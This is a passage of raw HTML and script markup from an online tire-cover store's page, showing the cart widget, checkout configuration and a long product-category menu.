                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script></div>
                            <div class="wishlist-header">
                                <a href="https://tirecovers.com/wishlist/"
                                   title="My Wishlist">
                                    <span>My Wishlist</span>
                                </a>
                            </div>

                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://tirecovers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">
            <span class="cart-label">My Cart</span>

            <span class="counter-label">
			<!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 item' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/tirecovers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/tirecovers.com\/checkout\/","updateItemQtyUrl":"https:\/\/tirecovers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/tirecovers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/tirecovers.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/tirecovers.com\/customer\/account\/login\/referer\/aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/tirecovers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768696532}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftirecovers.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fautostore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script>
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="header-navigation">
                <div class="desktop-navigation">
                    <div class="row">
                        <div class="col-lg-3">
                            <div class="vertical-megamenu">
                                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">    
    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu696b951194636" data-sam="3550017241768658193">
                    <div class="block-title">All Categories</div>
        
        <div class="sambar-inner">
            <div class="mega-content">
                <ul class="vertical-type  sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/exclusive-tire-covers/clearance-tire-covers.html" id="sm_megamenu_6">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Clearance Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/customize-your-own-cover.html" id="sm_megamenu_7">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Custom Designed Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/custom-grill-covers.html" id="sm_megamenu_8">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Custom Designed Grill Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/exclusive-tire-covers.html" id="sm_megamenu_9">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Exclusive Custom Made Tire Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/exclusive-tire-covers.html"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/5-o-clock-somewhere.html"><span class="sm_megamenu_title_lv-2">5 O' Clock Somewhere</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/african-lions.html"><span class="sm_megamenu_title_lv-2">African Lions</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/alien-ufo-tire-covers.html"><span class="sm_megamenu_title_lv-2">Alien & UFO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/animals.html"><span class="sm_megamenu_title_lv-2">Animals</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/animal-prints.html"><span class="sm_megamenu_title_lv-2">Animal Prints</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/anti-ev-electric-vehicle-spare-tire-covers.html"><span class="sm_megamenu_title_lv-2">Anti Electric Vehicle</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/anti-woke-tire-covers.html"><span class="sm_megamenu_title_lv-2">Anti Woke</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/beach-tire-covers.html"><span class="sm_megamenu_title_lv-2">Beach Scene</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/big-foot-sasquatch-yeti.html"><span class="sm_megamenu_title_lv-2">Big Foot - Sasquatch- Yeti</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/nautical-boating.html"><span class="sm_megamenu_title_lv-2">Boating | Nautical | Sea Creatures</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html"><span class="sm_megamenu_title_lv-2">Camouflage Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/camping-logo-tire-covers.html"><span class="sm_megamenu_title_lv-2">Camping</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/cape-cod.html"><span class="sm_megamenu_title_lv-2">Cape Cod</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/characters-and-cartoons.html"><span class="sm_megamenu_title_lv-2">Characters</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/christmas-tire-covers.html"><span class="sm_megamenu_title_lv-2">Christmas Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/clearance-tire-covers.html"><span class="sm_megamenu_title_lv-2">Clearance Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/corona-virus-tire-covers.html"><span class="sm_megamenu_title_lv-2">Corona Virus</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/custom-text-tire-covers.html"><span class="sm_megamenu_title_lv-2">Customizable</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/dinosaur-tire-covers.html"><span class="sm_megamenu_title_lv-2">Dinosaur Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/dog-tire-covers.html"><span class="sm_megamenu_title_lv-2">Dogs</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/doughnut-tire-covers.html"><span class="sm_megamenu_title_lv-2">Doughnut Tire Cover</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/dragon-tire-covers.html"><span class="sm_megamenu_title_lv-2">Dragon Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/easter-holiday-tire-covers.html"><span class="sm_megamenu_title_lv-2">Easter</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/eagles.html"><span class="sm_megamenu_title_lv-2">Eagles</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/fire-fighter-tire-covers.html"><span class="sm_megamenu_title_lv-2">Fire Fighter Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/fishing-and-fish.html"><span class="sm_megamenu_title_lv-2">Fishing</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/confederate-flag-tire-covers.html"><span class="sm_megamenu_title_lv-2">Flags</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/flags-with-state-outlines.html"><span class="sm_megamenu_title_lv-2">Flags with State Outlines</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/flower-tire-covers.html"><span class="sm_megamenu_title_lv-2">Flowers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/food.html"><span class="sm_megamenu_title_lv-2">Food Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/ford-bronco-badges.html"><span class="sm_megamenu_title_lv-2">Ford Bronco Badges</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/ford-bronco-tire-covers.html"><span class="sm_megamenu_title_lv-2">Ford Bronco Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/girl-jeep-covers.html"><span class="sm_megamenu_title_lv-2">Girl Jeep Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/gorilla-jeep-bronco-tire-covers.html"><span class="sm_megamenu_title_lv-2">Gorilla's</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/halloween-tire-covers.html"><span class="sm_megamenu_title_lv-2">Halloween</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/horse-and-rodeo.html"><span class="sm_megamenu_title_lv-2">Horse and Rodeo</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/hunting.html"><span class="sm_megamenu_title_lv-2">Hunting</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/island-living.html"><span class="sm_megamenu_title_lv-2">Island Living</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeep-superheroes.html"><span class="sm_megamenu_title_lv-2">Jeep Superheroes </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeep-tire-covers.html"><span class="sm_megamenu_title_lv-2">Jeep Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeepsy-soul-spare-tire-covers.html"><span class="sm_megamenu_title_lv-2">Jeepsy Soul</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/mail-carriers.html"><span class="sm_megamenu_title_lv-2">Mail Carriers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/world-map-tire-covers.html"><span class="sm_megamenu_title_lv-2">Maps | Globes | World</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/messy-bun.html"><span class="sm_megamenu_title_lv-2">Messy Bun</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/monogram-tire-covers.html"><span class="sm_megamenu_title_lv-2">Monogram Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/monsters.html"><span class="sm_megamenu_title_lv-2">Monsters</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/moutains.html"><span class="sm_megamenu_title_lv-2">Mountains</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/national-park-tire-covers.html"><span class="sm_megamenu_title_lv-2">National Park Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/nurse-tire-covers.html"><span class="sm_megamenu_title_lv-2">Nurses</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/octopus-spare-tire-covers-jeeps-ford-broncos.html"><span class="sm_megamenu_title_lv-2">Octopus Spare Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/outdoor-scene-tire-covers.html"><span class="sm_megamenu_title_lv-2">Outdoor Scenes</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/usa-patriotic-tire-covers.html"><span class="sm_megamenu_title_lv-2">Patriotic USA Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/pirate-tire-covers.html"><span class="sm_megamenu_title_lv-2">Pirates</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/police-tire-covers.html"><span class="sm_megamenu_title_lv-2">Police Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/punisher.html"><span class="sm_megamenu_title_lv-2">Punisher</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/religious.html"><span class="sm_megamenu_title_lv-2">Religious</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/raod-sign-tire-covers.html"><span class="sm_megamenu_title_lv-2">Road Signs</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/jeep-tire-covers-with-rubber-ducks.html"><span class="sm_megamenu_title_lv-2">Rubber Ducks</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/saint-patricks-day.html"><span class="sm_megamenu_title_lv-2">Saint Patricks Day</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/seven-slot-jeep-life.html"><span class="sm_megamenu_title_lv-2">Seven Slot Jeep Life</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/sharks.html"><span class="sm_megamenu_title_lv-2">Sharks</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/ski-snowboard.html"><span class="sm_megamenu_title_lv-2">Ski & Snowboard</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/skulls-skeletons-bones.html"><span class="sm_megamenu_title_lv-2">Skulls, Skeletons & Pirates</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/smiley-faces.html"><span class="sm_megamenu_title_lv-2">Smiley Faces</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/spiders.html"><span class="sm_megamenu_title_lv-2">Spiders</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/sports-tire-covers.html"><span class="sm_megamenu_title_lv-2">Sports</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes.html"><span class="sm_megamenu_title_lv-2">State Themes</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/arizona.html"><span class="sm_megamenu_title_lv-2">Arizona</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/california.html"><span class="sm_megamenu_title_lv-2">California</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/colorado.html"><span class="sm_megamenu_title_lv-2">Colorado</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/state-of-florida-sunshine-state-tire-covers.html"><span class="sm_megamenu_title_lv-2">Florida</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/maryland.html"><span class="sm_megamenu_title_lv-2">Maryland</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/state-of-michigan-tire-covers.html"><span class="sm_megamenu_title_lv-2">Michigan</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/state-themes/texas.html"><span class="sm_megamenu_title_lv-2">Texas</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/thanksgiving-tire-covers.html"><span class="sm_megamenu_title_lv-2">Thanksgiving Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/the-good-life.html"><span class="sm_megamenu_title_lv-2">The Good Life Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/tiger-spare-tire-covers.html"><span class="sm_megamenu_title_lv-2">Tigers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/auto-accessories-covers.html"><span class="sm_megamenu_title_lv-2">Tire Rim Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/turtles.html"><span class="sm_megamenu_title_lv-2">Turtles</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/us-city-skylines.html"><span class="sm_megamenu_title_lv-2">US City Skylines</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/valentine-s-day.html"><span class="sm_megamenu_title_lv-2">Valentine's Day</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/vintage-retro.html"><span class="sm_megamenu_title_lv-2">Vintage, Retro</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/exclusive-tire-covers/zombie.html"><span class="sm_megamenu_title_lv-2">Zombie</span></a></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/tire-covers.html" id="sm_megamenu_10">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Licensed Tire Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/tire-covers.html" target="_blank"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/ncaa-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">College/NCAA Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/house-divided-tire-cover.html" target="_blank"><span class="sm_megamenu_title_lv-2">College/NCAA House Divided Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/indian-motor-cycle-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">Indian Motorcycle Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/mlb-major-league-baseball-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">MLB Major League Baseball</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/nhl-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">NHL Tire Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers.html" target="_blank"><span class="sm_megamenu_title_lv-2">U.S. Military Tire Covers</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/air-force.html" target="_blank"><span class="sm_megamenu_title_lv-2">Air Force</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/army.html" target="_blank"><span class="sm_megamenu_title_lv-2">Army</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/navy.html" target="_blank"><span class="sm_megamenu_title_lv-2">Navy</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/marines.html" target="_blank"><span class="sm_megamenu_title_lv-2">Marines</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/tire-covers/us-military-tire-covers/space-force.html" target="_blank"><span class="sm_megamenu_title_lv-2">Space Force</span></a></div></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/jeep-wrangler-tire-covers.html" id="sm_megamenu_11">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Jeep Wrangler Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/plain-tire-covers.html" id="sm_megamenu_12">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Plain Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/rv-camper-tire-covers.html" id="sm_megamenu_13">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">RV Tire Covers</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/rv-tire-cover-shades.html" id="sm_megamenu_14">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">RV Tire Shade Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
